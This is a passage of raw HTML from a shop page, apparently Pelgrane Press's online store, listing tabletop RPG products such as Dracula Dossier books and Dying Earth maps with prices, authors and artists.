	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:72401,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=72401&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="72401"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="72401" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons-map-folio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Crown Commands: Battle Scenes for Four Icons Map Folio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span><div class="pp-info"><p class="pp-author">Authors: Cal Moore</p><p class="pp-artist">Cover Artists: Aileen Miles</p><p class="pp-iartist">Interior Artists: Alyssa Faden, Melissa Gay, Rich Longmore, Aileen Miles, Gillian Pearce, Ralf Schemmann, Naomi VanDoren</p><p class="pp-pages">Pages: 80</p></div></span>
</div><div class="add-to-cart-button"><a href="/product-tag/rpg/page/4/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358&#038;add-to-cart=72401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72401" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="72401" data-product_sku="PEL13A12M" aria-label="Add to cart: &ldquo;The Crown Commands: Battle Scenes for Four Icons Map Folio&rdquo;" rel="nofollow" data-success_message="&ldquo;The Crown Commands: Battle Scenes for Four Icons Map Folio&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_72401" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24850 status-publish first instock product_cat-nights-black-agents product_tag-dracula-dossier product_tag-gareth-ryder-hanrahan product_tag-gumshoe product_tag-horror product_tag-nights-black-agents product_tag-paperback product_tag-print product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-dracula-dossier-edom-field-manual/" aria-label="The Dracula Dossier: Edom Field Manual">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Dracula Dossier: Edom Field Manual" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN08.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN08.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24850 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24850,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24850&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24850"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24850" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-dracula-dossier-edom-field-manual/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Dracula Dossier: Edom Field Manual</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>7.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>14.95</span><span class="screen-reader-text">Price range: £7.95 through £14.95</span><div class="pp-info"><p class="pp-author">Authors: Gareth Ryder-Hanrahan</p><p class="pp-artist">Cover Artists: Jesús Blones, Luigi Castellani, Raina Kuptz, Margaret Organ-Kean, Miguel Santos, Biddy Seiveno, Patricia Smith, Jeff Strand</p><p class="pp-pages">Pages: 112</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-dracula-dossier-edom-field-manual/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24850" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24850" data-product_sku="PELGN08-P" aria-label="Select options for &ldquo;The Dracula Dossier: Edom Field Manual&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24850" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24851 status-publish instock product_cat-nights-black-agents product_tag-adventure product_tag-bill-white product_tag-campaign product_tag-dennis-detwiller product_tag-dracula-dossier product_tag-emma-marlow product_tag-gareth-ryder-hanrahan product_tag-gumshoe product_tag-horror product_tag-john-adamus product_tag-kenneth-hite product_tag-nights-black-agents product_tag-one-shot product_tag-paperback product_tag-print product_tag-rpg product_tag-ruth-tillman product_tag-stephanie-bryant has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-dracula-dossier-edom-files/" aria-label="The Dracula Dossier: Edom Files">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Dracula Dossier: Edom Files" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGN09.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN09.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24851 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24851"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24851,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24851&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24851"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24851" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-dracula-dossier-edom-files/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Dracula Dossier: Edom Files</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>21.95</span><span class="screen-reader-text">Price range: £15.95 through £21.95</span><div class="pp-info"><p class="pp-author">Authors: John Adamus, Stephanie Bryant, Dennis Detwiller, Kenneth Hite, Emma Marlow, Gareth Ryder-Hanrahan, Ruth Tillman, Bill White</p><p class="pp-artist">Cover Artists: Mary Lillis, Jesús Blones, Luigi Castellani, Raina Kuptz, Amanda Makepeace, Olivia Ongai, Margaret Organ-Kean, Miguel Santos, Alicia Vogel</p><p class="pp-pages">Pages: 192</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-dracula-dossier-edom-files/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24851" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24851" data-product_sku="PELGN09-P" aria-label="Select options for &ldquo;The Dracula Dossier: Edom Files&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24851" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24852 status-publish last instock product_cat-nights-black-agents product_tag-dracula-dossier product_tag-gumshoe product_tag-horror product_tag-kenneth-hite product_tag-nights-black-agents product_tag-paperback product_tag-print product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-dracula-dossier-thrill-of-dracula/" aria-label="The Dracula Dossier: Thrill of Dracula">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Dracula Dossier: Thrill of Dracula" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGN11.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGN11.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24852&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24852"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24852" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-dracula-dossier-thrill-of-dracula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Dracula Dossier: Thrill of Dracula</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>8.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span><span class="screen-reader-text">Price range: £8.95 through £15.95</span><div class="pp-info"><p class="pp-author">Authors: Kenneth Hite</p><p class="pp-artist">Cover Artists: Nathan Paoletta</p><p class="pp-pages">Pages: 96</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-dracula-dossier-thrill-of-dracula/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24852" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24852" data-product_sku="PELGN11-P" aria-label="Select options for &ldquo;The Dracula Dossier: Thrill of Dracula&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24852" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-90172132 status-publish first instock product_cat-dying-earth product_tag-dying-earth product_tag-fantasy product_tag-maps product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/dying-earth-map-collection/" aria-label="The Dying Earth Map Collection">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/03/MapCollectionLarge-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Dying Earth Map Collection" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/03/MapCollectionLarge-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/03/MapCollectionLarge-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/03/MapCollectionLarge-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-90172132 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="90172132"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:90172132,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=90172132&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="90172132"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="90172132" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/dying-earth-map-collection/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Dying Earth Map Collection</a></p></div><div class="price-wrapper">
